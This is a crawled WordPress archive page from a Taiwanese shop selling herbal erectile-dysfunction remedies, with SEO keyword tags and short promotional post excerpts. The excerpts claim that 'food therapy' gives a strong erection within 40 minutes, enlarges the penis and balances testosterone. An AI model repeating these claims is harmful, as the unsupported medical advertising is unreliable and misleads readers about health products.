

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nosecure.com.tw/archives/category/%E9%99%BD%E7%97%BF%E9%A3%9F%E7%99%82
body_size: 11582
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="keywords" content="不舉,陽萎,陽痿治療,陽痿食療,陽痿症狀,陽痿原因,陽痿怎麼辦,陽痿是什麼,不舉怎麼辦,不舉治療,不舉的男人,治不舉中藥,治療陽痿要吃什麼,壯陽藥推薦" />	
	<meta name="distribution" content="Taiwan" />
	<meta name="geo.region" content="tw">
	<meta name="robots" content="all" />
	<meta content="general" name="rating" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>陽痿食療 Archives - 日本MP專治不舉藥品店</title>
	<link rel="canonical" href="https://www.nosecure.com.tw/archives/category/陽痿食療" />
	<link rel="next" href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82/page/2" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="陽痿食療 Archives - 日本MP專治不舉藥品店" />
	<meta property="og:url" content="https://www.nosecure.com.tw/archives/category/陽痿食療" />
	<meta property="og:site_name" content="日本MP專治不舉藥品店" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82","url":"https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82","name":"陽痿食療 Archives - 日本MP專治不舉藥品店","isPartOf":{"@id":"https://www.nosecure.com.tw/#website"},"breadcrumb":{"@id":"https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"BreadcrumbList","@id":"https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.nosecure.com.tw/"},{"@type":"ListItem","position":2,"name":"陽痿食療"}]},{"@type":"WebSite","@id":"https://www.nosecure.com.tw/#website","url":"https://www.nosecure.com.tw/","name":"日本MP專治不舉藥品店","description":"陽痿不舉怎麼辦，治療不舉超有效壯陽藥推薦日本MP專治不舉藥品，依據陽痿症狀、原因進行有效治療，從根本促進新陳代謝，使陰莖海棉體內的血流暢通。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nosecure.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《日本MP專治不舉藥品店》&raquo; 資訊提供" href="https://www.nosecure.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《日本MP專治不舉藥品店》&raquo; 留言的資訊提供" href="https://www.nosecure.com.tw/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《日本MP專治不舉藥品店》&raquo; 分類〈陽痿食療〉的資訊提供" href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nosecure.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nosecure.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.nosecure.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.nosecure.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://www.nosecure.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nosecure.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="https://www.nosecure.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.nosecure.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nosecure.com.tw/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nosecure.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="archive category category-2 wp-embed-responsive wp-theme-twentysixteen hfeed"><div style="background-color: #FFFFFF; position: absolute; height: 3500px; width: 100%; left: 0px; top: 0px; z-index:199;">
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.nosecure.com.tw/" rel="home">日本MP專治不舉藥品店</a></p>
												<p class="site-description">陽痿不舉怎麼辦，治療不舉超有效壯陽藥推薦日本MP專治不舉藥品，依據陽痿症狀、原因進行有效治療，從根本促進新陳代謝，使陰莖海棉體內的血流暢通。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">分類: <span>陽痿食療</span></h1>			</header><!-- .page-header -->

			
<article id="post-1433" class="post-1433 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/1433" rel="bookmark">陽痿食療可以有效的調節內分泌系統，平衡睾丸素的分泌</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>不管是陽痿或早洩，都會給男性尊嚴帶來很大失落感，對於夫妻生活甚至婚姻幸福的傷害都很大，<a href="https://www.nosecure.com.tw/">陽痿食療</a>可以快速使陰莖達到主動勃起，提升勃起硬度，延長勃起的時間，提升持久力；能有效消除早些、陽痿，激活腎功能，激發多次慾望，陰莖能多次強烈勃起，強精後不疲勞，能達到多次高潮，陽痿食療服用後能在40分鐘內強力勃起，陰莖增粗增大增硬。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/1433" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-26T15:42:21+08:00">2023-10-26</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1433 -->

<article id="post-920" class="post-920 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/920" rel="bookmark">陽痿食療能提升男性的房事戰鬥力，改善勃起困難、欲望不佳</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>隨著當今生活水準的提高，補腎在男性中較為流行，日本MP治不舉中藥店推出<a href="https://www.nosecure.com.tw">陽痿食療</a>，它的成分除了人參、鹿鞭、牡蠣肽以外，還特別添加了葫蘆巴籽，屬於陞級的獨有配方，更能提升男性的房事戰鬥力，還能改善勃起困難、欲望不佳等。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.nosecure.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.nosecure.com.tw/archives/920" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-28T15:19:15+08:00">2021-08-28</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.nosecure.com.tw/archives/category/%e9%99%bd%e7%97%bf%e9%a3%9f%e7%99%82" rel="category tag">陽痿食療</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-920 -->

<article id="post-883" class="post-883 post type-post status-publish format-standard hentry category-2">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.nosecure.com.tw/archives/883" rel="bookmark">陽痿食療從根本上解决了難題，令大家壹炮到天亮</a></h2>	</header><!-- .entry-header -->

	
	
